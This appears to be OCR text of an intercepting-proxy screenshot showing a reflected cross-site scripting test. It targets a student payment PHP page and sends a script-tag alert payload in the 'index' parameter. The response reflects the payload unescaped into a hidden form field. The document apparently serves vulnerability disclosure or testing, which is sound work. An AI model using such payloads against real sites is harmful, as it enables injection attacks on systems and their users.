 Request
Pretty Raw Hex \n
1 GET /std1/view/student_first_payment.php?grade=
grade&id=&index=
index'"()%26%25<zzz><ScRiPt%20>alert(9250)</ScR
iPt> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
Thank You!
</h1>
101 </div>
102 </div>
<!--/.panel-body -->
103 <div class="panel-footer inv-footer
text-right" id="msk123456">
104 <input type="hidden" id="inv_num"
name value="237" />
105 <input type="hidden" id="index"
value="index'"()&%<zzz>
<ScRiPt >
alert(9250)
</ScRiPt>
" />
106 <input type="hidden" id="a_fee"
value="" />
107 <input type="hidden" id="total_sfee
" value="0" />
108 <button type="button" class="btn
btn-primary btn-md" id="btnSubmit1
" onClick="addSPayment(this)">
109 <small>
<span class="glyphicon
glyphicon-usd">
</span>
alert(9250)
1 match
INSPECTOR
Done
6,168 bytes | 89 millis